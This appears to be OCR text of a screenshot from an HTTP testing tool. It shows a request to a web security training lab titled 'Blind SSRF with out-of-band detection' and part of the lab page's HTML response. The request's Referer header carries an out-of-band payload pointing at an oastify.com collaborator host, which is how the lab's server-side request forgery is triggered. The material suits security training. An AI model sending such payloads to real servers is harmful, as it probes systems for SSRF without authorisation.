 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /product?productId=1 HTTP/1.1
2 Host ? : 0ae1009903896017805b8a4100ed0022.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://geyjl3hohzvlbitn2lljg9g7tyzpnfb4.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: session=oaIeO5jgmbwiP0WRTE6ELVv8kovoBpAO
18
19
Responses https 3660bytes / 198ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3660
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>Blind SSRF with out-of-band detection</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>Blind SSRF with out-of-band
detection</h2>
远端地址:79.125.84.16:443; 响应
时间:198ms; 总耗时:784ms; URL:
https://0ae1009903896017805b8
a...